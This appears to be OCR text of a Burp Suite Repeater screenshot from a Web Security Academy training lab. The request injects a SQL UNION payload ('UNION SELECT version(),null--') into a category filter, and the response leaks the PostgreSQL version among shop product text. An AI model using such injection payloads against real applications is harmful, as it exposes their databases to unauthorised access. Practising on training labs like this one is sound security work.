 Burp Suite Professional v2023.3-19417 (Early Adopter) - TraceTheCode.burp - licensed to TraceTheCode [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
ORDER BY × UNION SELECT × Column Type × DB Version × +
Send Cancel < >
Target: https://0a02006404d40c9dc133ea55001700fa.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+version(),null-- HTTP/2
2 Host: 0a02006404d40c9dc133ea55001700fa.web-security-academy.net
3 Cookie: session=BeYgV9DNf7fhIyfz0YZiskXKKENKZAWP
4 Sec-Ch-Ua: "Google Chrome";v="111", "Not(A:Brand";v="8",
"Chromium";v="111"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a02006404d40c9dc133ea55001700fa.web-security-academy.net
/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18
Response
Pretty Raw Hex Render \n
will do the job. We have all copyright on these
brollies and no other companies are allowed to
remotely hint that their umbrellas can be used to
rid yourself of those pesky pests.
87 Never knowingly undersold we guarantee a price
match on any other form of pest control, but not
if you use a different umbrella for the job.
88 Easy to use, just pop under your arm, pointy end
facing behind you and watch the creatures follow
your lead. By purchasing this highly effective
product you will be well on your way to starting
up your own pest control business, a little
investment now will pay great dividends in the
future for you and your family.
</td>
89 </tr>
90 <tr>
91 <th>
PostgreSQL 12.14 (Ubuntu 12.14-0ubuntu0.20.04.1)
on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit
</th>
92 </tr>
93 <tr>
94 <th>
The Lazy Dog
</th>
95 <td>
The Lazy Dog is brought to you by the same people
who invented the wheel. Do you become frustrated
when your small dog just can&apos;t keep up the
pace, or stubbornly sits and gives up walking
altogether? If the answer is yes, then The Lazy
Dog is for you!
96 As easy to fit as a harness these remote
controlled owl wings are a must have for any dog
Inspector
Selection 17 (0x
Selected text
PostgreSQL 12.14
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers